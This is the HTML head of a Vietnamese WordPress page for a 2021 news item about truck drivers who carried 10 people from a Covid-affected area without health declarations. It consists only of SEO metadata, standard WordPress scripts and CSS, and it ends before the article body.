

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/
body_size: 39441
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://xuanphucauto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Tài xế xe &quot;luồng xanh&quot; chở 10 người từ vùng dịch về, trốn khai báo y tế - Xuân Phúc Auto</title>
<meta name="description" content="Ngày 2/8, một lãnh đạo UBND TP. Gia Nghĩa (tỉnh Đắk Nông) cho biết, Công an phường Nghĩa Trung vừa phát hiện 2 tài xế điều khiển xe tải “luồng xanh” chở 10"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tài xế xe &quot;luồng xanh&quot; chở 10 người từ vùng dịch về, trốn khai báo y tế - Xuân Phúc Auto" />
<meta property="og:description" content="Ngày 2/8, một lãnh đạo UBND TP. Gia Nghĩa (tỉnh Đắk Nông) cho biết, Công an phường Nghĩa Trung vừa phát hiện 2 tài xế điều khiển xe tải “luồng xanh” chở 10" />
<meta property="og:url" content="https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" />
<meta property="og:site_name" content="Xuân Phúc Auto" />
<meta property="article:publisher" content="https://www.facebook.com/camerahanhtrinhbmt" />
<meta property="article:author" content="https://www.facebook.com/camerahanhtrinhbmt" />
<meta property="article:tag" content="covid 19" />
<meta property="article:tag" content="Đăng ký luồng xanh tại buôn ma thuột" />
<meta property="article:section" content="Luồng Xanh - Chỉ Thị 16 CP" />
<meta property="og:image" content="https://xuanphucauto.com/wp-content/uploads/2021/08/817BFA36-AE9F-440E-BF81-12E6106C55B3.jpeg" />
<meta property="og:image:secure_url" content="https://xuanphucauto.com/wp-content/uploads/2021/08/817BFA36-AE9F-440E-BF81-12E6106C55B3.jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="435" />
<meta property="og:image:alt" content="Tài xế xe &#8220;luồng xanh&#8221; chở 10 người từ vùng dịch về, trốn khai báo y tế" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-03T07:39:18+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tài xế xe &quot;luồng xanh&quot; chở 10 người từ vùng dịch về, trốn khai báo y tế - Xuân Phúc Auto" />
<meta name="twitter:description" content="Ngày 2/8, một lãnh đạo UBND TP. Gia Nghĩa (tỉnh Đắk Nông) cho biết, Công an phường Nghĩa Trung vừa phát hiện 2 tài xế điều khiển xe tải “luồng xanh” chở 10" />
<meta name="twitter:image" content="https://xuanphucauto.com/wp-content/uploads/2021/08/817BFA36-AE9F-440E-BF81-12E6106C55B3.jpeg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuanphucauto.com/#organization","name":"S\u00e0n nh\u1ef1a - S\u00e0n g\u1ed7 t\u1ef1 nhi\u00ean","url":"https://xuanphucauto.com","sameAs":["https://www.facebook.com/camerahanhtrinhbmt"]},{"@type":"WebSite","@id":"https://xuanphucauto.com/#website","url":"https://xuanphucauto.com","name":"S\u00e0n nh\u1ef1a - S\u00e0n g\u1ed7 t\u1ef1 nhi\u00ean","publisher":{"@id":"https://xuanphucauto.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuanphucauto.com/wp-content/uploads/2021/08/817BFA36-AE9F-440E-BF81-12E6106C55B3.jpeg","url":"https://xuanphucauto.com/wp-content/uploads/2021/08/817BFA36-AE9F-440E-BF81-12E6106C55B3.jpeg","width":"700","height":"435","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://xuanphucauto.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://xuanphucauto.com/luong-xanh-chi-thi-16-cp/","name":"Lu\u1ed3ng Xanh - Ch\u1ec9 Th\u1ecb 16 CP"}},{"@type":"ListItem","position":"3","item":{"@id":"https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/","name":"T\u00e0i x\u1ebf xe &#8220;lu\u1ed3ng xanh&#8221; ch\u1edf 10 ng\u01b0\u1eddi t\u1eeb v\u00f9ng d\u1ecbch v\u1ec1, tr\u1ed1n khai b\u00e1o y t\u1ebf"}}]},{"@type":"WebPage","@id":"https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/#webpage","url":"https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/","name":"T\u00e0i x\u1ebf xe &quot;lu\u1ed3ng xanh&quot; ch\u1edf 10 ng\u01b0\u1eddi t\u1eeb v\u00f9ng d\u1ecbch v\u1ec1, tr\u1ed1n khai b\u00e1o y t\u1ebf - Xu\u00e2n Ph\u00fac Auto","datePublished":"2021-08-03T07:39:18+07:00","dateModified":"2021-08-03T07:39:18+07:00","isPartOf":{"@id":"https://xuanphucauto.com/#website"},"primaryImageOfPage":{"@id":"https://xuanphucauto.com/wp-content/uploads/2021/08/817BFA36-AE9F-440E-BF81-12E6106C55B3.jpeg"},"inLanguage":"vi","breadcrumb":{"@id":"https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/#breadcrumb"}},{"@type":"Person","@id":"https://xuanphucauto.com/author/quantrivien/","name":"quantrivien","url":"https://xuanphucauto.com/author/quantrivien/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ab3fc641d83f9450c7934a6c6363b9c89dc4a377bd4d9e75e751174756d1cd0f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ab3fc641d83f9450c7934a6c6363b9c89dc4a377bd4d9e75e751174756d1cd0f?s=96&amp;d=mm&amp;r=g","caption":"quantrivien","inLanguage":"vi"},"sameAs":["https://xuanphucauto.com","https://www.facebook.com/camerahanhtrinhbmt"],"worksFor":{"@id":"https://xuanphucauto.com/#organization"}},{"@type":"BlogPosting","headline":"T\u00e0i x\u1ebf xe &quot;lu\u1ed3ng xanh&quot; ch\u1edf 10 ng\u01b0\u1eddi t\u1eeb v\u00f9ng d\u1ecbch v\u1ec1, tr\u1ed1n khai b\u00e1o y t\u1ebf - Xu\u00e2n Ph\u00fac Auto","datePublished":"2021-08-03T07:39:18+07:00","dateModified":"2021-08-03T07:39:18+07:00","articleSection":"Lu\u1ed3ng Xanh - Ch\u1ec9 Th\u1ecb 16 CP","author":{"@id":"https://xuanphucauto.com/author/quantrivien/","name":"quantrivien"},"publisher":{"@id":"https://xuanphucauto.com/#organization"},"description":"Ng\u00e0y 2/8, m\u1ed9t l\u00e3nh \u0111\u1ea1o UBND TP. Gia Ngh\u0129a (t\u1ec9nh \u0110\u1eafk N\u00f4ng) cho bi\u1ebft, C\u00f4ng an ph\u01b0\u1eddng Ngh\u0129a Trung v\u1eeba ph\u00e1t hi\u1ec7n 2 t\u00e0i x\u1ebf \u0111i\u1ec1u khi\u1ec3n xe t\u1ea3i \u201clu\u1ed3ng xanh\u201d ch\u1edf 10","name":"T\u00e0i x\u1ebf xe &quot;lu\u1ed3ng xanh&quot; ch\u1edf 10 ng\u01b0\u1eddi t\u1eeb v\u00f9ng d\u1ecbch v\u1ec1, tr\u1ed1n khai b\u00e1o y t\u1ebf - Xu\u00e2n Ph\u00fac Auto","@id":"https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/#richSnippet","isPartOf":{"@id":"https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/#webpage"},"image":{"@id":"https://xuanphucauto.com/wp-content/uploads/2021/08/817BFA36-AE9F-440E-BF81-12E6106C55B3.jpeg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xuân Phúc Auto &raquo;" href="https://xuanphucauto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xuân Phúc Auto &raquo; Dòng bình luận" href="https://xuanphucauto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xuân Phúc Auto &raquo; Tài xế xe &#8220;luồng xanh&#8221; chở 10 người từ vùng dịch về, trốn khai báo y tế Dòng bình luận" href="https://xuanphucauto.com/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xuanphucauto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flatsome-title-category-css' href='https://xuanphucauto.com/wp-content/plugins/mino-flatsome-title-with-category/assets/css/mino-flatsome-title-with-category.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xuanphucauto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xuanphucauto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://xuanphucauto.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://xuanphucauto.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://xuanphucauto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='remixicon-css' href='https://xuanphucauto.com/wp-content/themes/flatsome-child/fonts/remixicon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='isures-font-awesome-css' href='https://xuanphucauto.com/wp-content/themes/flatsome-child/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://xuanphucauto.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://xuanphucauto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://xuanphucauto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://xuanphucauto.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
